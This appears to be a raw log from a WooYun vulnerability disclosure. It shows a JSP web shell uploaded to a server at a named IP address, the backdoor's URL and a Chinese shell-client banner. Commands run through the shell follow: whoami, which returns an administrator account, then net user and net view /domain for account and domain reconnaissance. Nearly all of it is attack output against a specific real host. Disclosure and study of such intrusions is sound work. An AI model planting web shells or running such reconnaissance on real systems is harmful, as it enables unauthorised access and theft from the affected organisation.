 Shell: http://202.103.38.58/defaultroot/upload/information/2015080403531780230087662.jsp
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000
K8连接失败!
后门地址: http://202.103.38.58/defaultroot/upload/information/2015080403531780230087662.jsp
D:\bea\user_projects\domains\mydomain\defaultroot\defaultroot\upload\information>whoami
r
dfac-0cc1041890\administrator
D:\bea\user_projects\domains\mydomain\defaultroot\defaultroot\upload\information>net user
r
\\DFAC-0CC1041890
Administrator Guest qgs
SUPPORT_388945a0
D:\bea\user_projects\domains\mydomain\defaultroot\defaultroot\upload\information>net view /domain
r
Domain
DFAC
OATEST
D:\bea\user_projects\domains\mydomain\defaultroot\defaultroot\upload\information>
www.wooyun.org